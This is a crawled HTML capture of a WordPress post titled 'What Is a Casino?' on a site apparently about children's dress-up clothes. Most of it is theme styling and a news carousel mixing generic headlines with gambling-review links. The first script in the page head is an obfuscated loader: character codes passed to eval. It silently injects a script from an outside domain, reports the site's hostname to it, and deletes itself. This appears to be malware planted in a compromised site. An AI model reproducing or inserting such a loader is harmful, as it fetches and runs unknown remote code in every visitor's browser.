

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/
body_size: 43054
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What Is a Casino? &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F13%2Fwhat-is-a-casino-43%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F13%2Fwhat-is-a-casino-43%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=1401' />
</head>

<body class="wp-singular post-template-default single single-post postid-1401 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
